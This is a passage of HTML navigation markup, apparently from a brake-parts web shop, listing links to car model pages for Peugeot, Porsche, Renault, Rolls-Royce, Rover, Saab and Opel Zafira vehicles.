																	<li><a href="https://b2c.mosa-frein.be/en/181504-zafira-b-kasten-grossraumlimousine-a05">ZAFIRA B Kasten/Großraumlimousine (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181509-zafira-life-bus-k0">ZAFIRA LIFE Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181520-zafira-tourer-c-p12">ZAFIRA TOURER C (P12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151252-peugeot">PEUGEOT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/181545-1007-km">1007 (KM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181556-106-i-1a-1c">106 I (1A, 1C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153391-106-ii-1a-1c">106 II (1A_, 1C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181592-107-pm-pn">107 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181597-108">108 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156683-2008-i-cu">2008 I (CU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181612-2008-ii-ud-us-uy-uk">2008 II (UD_, US_, UY_, UK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151253-205-i-741a-c">205 I (741A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181640-205-i-cabriolet-741b-20d">205 I Cabriolet (741B, 20D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151256-205-ii-20a-c">205 II (20A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156704-206-cc-2d">206 CC (2D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156713-206-hatchback-2a-c">206 Hatchback (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156730-206-saloon">206 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181700-206-schragheck-2a-c">206 Schrägheck (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156733-206-sw-2e-k">206 SW (2E/K) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181739-206-2l-2m">206+ (2L_, 2M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156746-207-wa-wc">207 (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156755-207-wa-wc-207-207">207 (WA_, WC_) | 207/207+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181764-207-cc-wd">207 CC (WD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156764-207-saloon">207 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151823-207-sw-wk">207 SW (WK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156784-207-van-wa-wc">207 Van (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156789-208-box-cr">208 Box (CR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151826-208-i-ca-cc">208 I (CA_, CC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156829-208-ii-ub-up-uw-uj">208 II (UB_, UP_, UW_, UJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181816-3008-grossraumlimousine-0u">3008 Großraumlimousine (0U_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181831-3008-suv-mc-mr-mj-m4">3008 SUV (MC_, MR_, MJ_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156836-301">301 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181852-305-ii-581m">305 II (581M) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181861-305-ii-break-581e">305 II Break (581E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151261-306-7b-n3-n5">306 (7B, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153420-306-break-7e-n3-n5">306 Break (7E, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181906-306-cabriolet-7d-n3-n5">306 Cabriolet (7D, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153427-306-schragheck-7a-7c-n3-n5">306 Schrägheck (7A, 7C, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156849-307-3a-c">307 (3A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156854-307-break-3e">307 Break (3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181967-307-cc-3b">307 CC (3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181976-307-sw-3h">307 SW (3H) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181995-308-cc-4b">308 CC (4B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182006-308-i-4a-4c">308 I (4A_, 4C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182023-308-ii-lb-lp-lw-lh-l3">308 II (LB_, LP_, LW_, LH_, L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182046-308-sw-i-4e-4h">308 SW I (4E_, 4H_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182061-308-sw-ii-lc-lj-lr-lx-l4">308 SW II (LC_, LJ_, LR_, LX_, L4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182082-309-i-10c-10a">309 I (10C, 10A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182109-309-ii-3c-3a">309 II (3C, 3A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182126-4007-vu-vv">4007 (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182131-4008">4008 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151853-405-i-15b">405 I (15B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151882-405-i-break-15e">405 I Break (15E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151901-405-ii-4b">405 II (4B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151916-405-ii-break-4e">405 II Break (4E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154337-406-8b">406 (8B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154360-406-break-8e-f">406 Break (8E/F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154387-406-coupe-8c">406 Coupe (8C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182264-407-6d">407 (6D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182291-407-coupe-6c">407 Coupe (6C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182304-407-sw-6e">407 SW (6E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182327-5008-0u-0e">5008 (0U_, 0E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182340-5008-ii-mc-mj-mr-m4">5008 II (MC_, MJ_, MR_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182355-508-i-8d">508 I (8D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182370-508-ii-fb-fh-f3">508 II (FB_, FH_, F3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182377-508-sw-i-8e">508 SW I (8E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182392-508-sw-ii-fc-fj-f4">508 SW II (FC_, FJ_, F4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154394-607-9d-9u">607 (9D, 9U) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182414-806-221">806 (221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182431-807-eb">807 (EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156943-bipper-aa">BIPPER (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156948-bipper-tepee">BIPPER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182460-boxer-bus">BOXER Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182471-boxer-bus-230p">BOXER Bus (230P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182494-boxer-bus-244-z">BOXER Bus (244, Z_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182503-boxer-kasten">BOXER Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182516-boxer-kasten-230l">BOXER Kasten (230L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182539-boxer-kasten-244">BOXER Kasten (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182550-boxer-pritsche-fahrgestell">BOXER Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182563-boxer-pritsche-fahrgestell-244">BOXER Pritsche/Fahrgestell (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182572-boxer-pritsche-fahrgestell-zct">BOXER Pritsche/Fahrgestell (ZCT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182587-expert-224">EXPERT (224_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182602-expert-kasten-222">EXPERT Kasten (222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182617-expert-kasten-v">EXPERT Kasten (V_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182622-expert-kasten-vf3a-vf3u-vf3x">EXPERT Kasten (VF3A_, VF3U_, VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182633-expert-pritsche-fahrgestell">EXPERT Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182636-expert-pritsche-fahrgestell-223">EXPERT Pritsche/Fahrgestell (223) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182645-expert-tepee-vf3x">EXPERT TEPEE (VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182658-ion">ION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182661-j5-bus-280p">J5 Bus (280P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182668-j5-bus-290p">J5 Bus (290P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182681-j5-kasten-280l">J5 Kasten (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182684-j5-kasten-290l">J5 Kasten (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182691-j5-pritsche-fahrgestell-280l">J5 Pritsche/Fahrgestell (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182698-j5-pritsche-fahrgestell-290l">J5 Pritsche/Fahrgestell (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156857-partner-box-ranch-box">PARTNER Box                                                  / RANCH Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182712-partner-grossraumlimousine-5-g-ranch">PARTNER Großraumlimousine (5_, G_) | RANCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182731-partner-kasten-grossraumlimousine">PARTNER Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182760-partner-tepee">PARTNER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164767-rcz">RCZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182778-rifter">RIFTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182783-traveller-bus-v">TRAVELLER Bus (V_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150884-porsche">PORSCHE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/150978-356-cabriolet-speedster">356 Cabriolet/Speedster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150983-356-coupe">356 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154542-718-boxster-982">718 BOXSTER (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154551-718-cayman-982">718 CAYMAN (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150885-911">911 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152474-911-964">911 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163292-911-991">911 (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182849-911-992">911 (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152481-911-993">911 (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154564-911-996">911 (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157125-911-997">911 (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150922-911-cabriolet">911 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152587-911-cabriolet-964">911 Cabriolet (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163299-911-cabriolet-991">911 Cabriolet (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182898-911-cabriolet-992">911 Cabriolet (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152490-911-cabriolet-993">911 Cabriolet (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154571-911-cabriolet-996">911 Cabriolet (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157135-911-cabriolet-997">911 Cabriolet (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152593-911-speedster-964">911 Speedster (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150931-911-targa">911 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152600-911-targa-964">911 Targa (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163304-911-targa-991">911 Targa (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152497-911-targa-993">911 Targa (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154578-911-targa-996">911 Targa (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157142-911-targa-997">911 Targa (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150988-912-targa">912 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150991-914">914 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151150-924">924 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151161-928">928 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151164-944">944 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152518-944-cabriolet">944 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154057-959">959 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152521-968">968 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152524-968-cabriolet">968 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154581-boxster-981">BOXSTER (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154525-boxster-986">BOXSTER (986) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154534-boxster-987">BOXSTER (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157388-carrera-gt-980">CARRERA GT (980) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161852-cayenne-92a">CAYENNE (92A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158079-cayenne-9pa">CAYENNE (9PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161887-cayenne-9ya">CAYENNE (9YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154603-cayman-981">CAYMAN (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154539-cayman-987">CAYMAN (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161700-macan-95b">MACAN (95B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161901-panamera-970">PANAMERA (970) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161936-panamera-971">PANAMERA (971) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161963-panamera-sport-turismo-971">PANAMERA Sport Turismo (971) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150870-renault">RENAULT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/183100-11-b-c37">11 (B/C37_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151264-19-i-b-c53">19 I (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151267-19-i-cabriolet-d53">19 I Cabriolet (D53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151270-19-i-chamade-l53">19 I Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151275-19-ii-b-c53">19 II (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151278-19-ii-cabriolet-d53-853">19 II Cabriolet (D53_, 853_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151283-19-ii-chamade-l53">19 II Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156138-21-b48">21 (B48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156157-21-box-s48">21 Box (S48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156160-21-estate-k48">21 Estate (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183203-21-kombi-k48">21 Kombi (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156183-21-saloon-l48">21 Saloon (L48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153514-25-b29">25 (B29_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183249-9-l42">9 (L42_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183268-alaskan">ALASKAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183271-avantime-de0">AVANTIME (DE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183278-captur-i-j5-h5">CAPTUR I (J5_, H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151288-clio-i-b-c57-5-357-lutecia">CLIO I (B/C57_, 5/357_) | LUTECIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150871-clio-ii-bb-cb">CLIO II (BB_, CB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183365-clio-iii-grandtour-kr0-1">CLIO III Grandtour (KR0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162836-clio-iv-bh">CLIO IV (BH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183392-clio-iv-grandtour-kh">CLIO IV Grandtour (KH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153531-espace-ii-j-s63">ESPACE II (J/S63_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156218-espace-iii-je0">ESPACE III (JE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183422-espace-iv-jk0-1">ESPACE IV (JK0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183447-espace-v-jr">ESPACE V (JR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183454-fluence-l3">FLUENCE (L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183463-grand-scenic-ii-jm0-1">GRAND SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162841-grand-scenic-iii-jz0-1">GRAND SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183498-grand-scenic-iv-r9">GRAND SCÉNIC IV (R9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183505-kadjar-ha-hl">KADJAR (HA_, HL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183518-kangoo-kc0-1">KANGOO (KC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183547-kangoo-grand-kangoo-ii-kw0-1">KANGOO / GRAND KANGOO II (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183562-kangoo-be-bop-kw0-1">KANGOO BE BOP (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183571-kangoo-express-fc0-1">KANGOO Express (FC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183600-kangoo-express-fw0-1">KANGOO Express (FW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183617-koleos-i-hy">KOLEOS I (HY_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183624-koleos-ii-hc">KOLEOS II (HC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162866-laguna-coupe-dt0-1">LAGUNA Coupe (DT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153534-laguna-i-b56-556">LAGUNA I (B56_, 556_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153565-laguna-i-grandtour-k56">LAGUNA I Grandtour (K56_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183671-laguna-ii-bg0-1">LAGUNA II (BG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183708-laguna-ii-grandtour-kg0-1">LAGUNA II Grandtour (KG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162875-laguna-iii-bt0-1">LAGUNA III (BT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162884-laguna-iii-grandtour-kt0-1">LAGUNA III Grandtour (KT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162891-latitude-l70">LATITUDE (L70_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183769-logan-i-ls-tondar-90">LOGAN I (LS_) | TONDAR 90 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183786-master-i-box-t">MASTER I Box (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183801-master-i-bus-t">MASTER I Bus (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183818-master-i-platform-chassis-p">MASTER I Platform/Chassis (P__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183837-master-ii-bus-jd">MASTER II Bus (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183856-master-ii-kasten-fd">MASTER II Kasten (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183877-master-ii-pritsche-fahrgestell-ed-hd-ud">MASTER II Pritsche/Fahrgestell (ED/HD/UD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183892-master-iii-bus-jv">MASTER III Bus (JV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183901-master-iii-kasten-fv">MASTER III Kasten (FV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183912-master-iii-pritsche-fahrgestell-ev-hv-uv">MASTER III Pritsche/Fahrgestell (EV, HV, UV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162906-megane-cc-ez0-1">MEGANE CC (EZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153588-megane-i-ba0-1">MEGANE I (BA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153591-megane-i-cabriolet-ea0-1">MEGANE I Cabriolet (EA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153594-megane-i-classic-la0-1">MEGANE I Classic (LA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153597-megane-i-coach-da0-1">MEGANE I Coach (DA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151927-megane-i-grandtour-ka0-1">MEGANE I Grandtour (KA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184037-megane-ii-bm0-1-cm0-1">MEGANE II (BM0/1_, CM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184066-megane-ii-coupe-cabriolet-em0-1">MEGANE II Coupé-Cabriolet (EM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184085-megane-ii-kombi-km0-1">MEGANE II Kombi (KM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184110-megane-ii-saloon-lm0-1">MEGANE II Saloon (LM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154861-megane-iii-coupe-dz0-1">MEGANE III Coupe (DZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162923-megane-iii-grandtour-kz0-1">MEGANE III Grandtour (KZ0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162934-megane-iii-schragheck-bz0-1-b3">MEGANE III Schrägheck (BZ0/1_, B3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184217-megane-iv-grandtour-k9a-m-n">MEGANE IV Grandtour (K9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154864-megane-iv-hatchback-b9a-m-n">MEGANE IV Hatchback (B9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151942-megane-scenic-ja0-1">MEGANE Scenic (JA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184253-modus-grand-modus-f-jp0">MODUS / GRAND MODUS (F/JP0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184272-rapid-kasten-grossraumlimousine-f40-g40-extra-express">RAPID Kasten/Großraumlimousine (F40_, G40_) | EXTRA | EXPRESS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153616-safrane-i-b54">SAFRANE I (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153635-safrane-ii-b54">SAFRANE II (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184305-sandero-stepway-i-bs">SANDERO/STEPWAY I (BS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151955-scenic-i-grossraumlimousine-ja0-1-fa0">SCÉNIC I Großraumlimousine (JA0/1_, FA0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184336-scenic-ii-jm0-1">SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162945-scenic-iii-jz0-1">SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184373-scenic-iv-j9">SCÉNIC IV (J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153646-sport-spider-ef0">SPORT SPIDER (EF0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151243-super-5-b-c40">SUPER 5 (B/C40_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184393-talisman-lp">TALISMAN (LP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184400-talisman-grandtour-kp">TALISMAN Grandtour (KP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184407-thalia-i-lb-clio-symbol">THALIA I (LB_) | CLIO SYMBOL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184426-trafic-ii-bus-jl">TRAFIC II Bus (JL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184441-trafic-ii-kasten-fl">TRAFIC II Kasten (FL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184454-trafic-ii-pritsche-fahrgestell-el">TRAFIC II Pritsche/Fahrgestell (EL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184461-trafic-iii-bus-jg">TRAFIC III Bus (JG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184466-trafic-iii-kasten-fg">TRAFIC III Kasten (FG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184471-twingo-i-c06">TWINGO I (C06_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184482-twingo-ii-cn0">TWINGO II (CN0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184499-twingo-iii-bcm-bca">TWINGO III (BCM_, BCA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184508-vel-satis-bj0">VEL SATIS (BJ0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184527-wind-e4m">WIND (E4M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184534-zoe-bfm">ZOE (BFM_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157347-rolls-royce">ROLLS-ROYCE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184541-cullinan-rr31">CULLINAN (RR31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157348-phantom-vii-rr1">PHANTOM VII (RR1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157351-phantom-vii-coupe-rr3">PHANTOM VII Coupe (RR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157354-phantom-vii-drophead-coupe-rr2">PHANTOM VII Drophead Coupe (RR2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184547-phantom-viii-rr11-rr12">PHANTOM VIII (RR11, RR12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153237-rover">ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184550-200-ii-schragheck-rf">200 II Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184565-25-i-schragheck-rf">25 I Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184578-400-ii-rt">400 II (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184591-400-ii-schragheck-rt">400 II Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184604-45-i-saloon-rt">45 I Saloon (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184615-45-i-schragheck-rt">45 I Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153238-600-i-rh">600 I (RH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154725-75-rj">75 (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154740-75-i-tourer-rj">75 I Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154751-75-tourer-rj">75 Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184645-streetwise-schragheck">STREETWISE Schrägheck </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151699-saab">SAAB </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184652-900-i-ac4-am4">900 I (AC4, AM4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184669-900-i-cabriolet">900 I Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184678-900-i-combi-coupe">900 I Combi Coupe </a>
